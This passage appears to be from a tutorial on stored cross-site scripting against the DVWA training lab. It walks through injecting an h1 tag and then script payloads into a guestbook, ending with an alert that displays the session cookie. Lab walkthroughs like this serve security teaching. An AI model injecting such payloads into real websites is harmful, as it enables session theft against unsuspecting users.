 Vulnerability: Stored Cross Site Scripting (XSS)

Name *
Darth V

Message *
<h1>Welcome to the Dark Side</h1>

Sign Guestbook

Name: Darth V
Message:
Welcome to the Dark Side

Notice that the <h1> tag has changed our message to be a heading. This means we can inject HTML. Let's try a script tag next. Type the following: <script>alert("Welcome to the Dark Side")</script> and click on the Sign Guestbook button.

Vulnerability: Stored Cross Site Scripting (XSS)

Name *
Darth V

Message *
<script>alert("Welcome to the Dark Side")</script>

Sign Guestbook

dvwa.example.com says

Welcome to the Dark Side

OK

Click on the OK button. From here, it seems logical to grab the session cookie. Type <script>alert(document. cookie)</script> and click on the Sign Guestbook button. You should receive both prompts as they are stored on the page.